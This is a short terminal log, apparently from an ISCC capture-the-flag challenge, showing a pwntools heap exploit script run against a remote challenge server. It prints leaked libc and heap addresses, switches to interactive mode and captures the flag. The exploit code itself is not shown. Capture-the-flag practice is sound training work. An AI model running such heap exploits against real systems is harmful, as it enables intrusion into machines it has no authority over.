 daydreamer@daydreamer-virtual-machine:~/下载/playgrand/others/ISCC$ python3 heap
heap.py
[+] Opening connection to 182.92.237.102 on port 11000: Done
[*] '/home/daydreamer/下载/playgrand/others/ISCC/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] libcbase 0x7f514e3d1000
[*] io_list_all 0x7f514e5be5a0
[*] heap_add 0x55d08f807290
[*] Switching to interactive mode
:
ISCC{2BC3ab68OZAtdbrogOIWAdxYcA0uVTeMVSpn}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF
while reading in interactive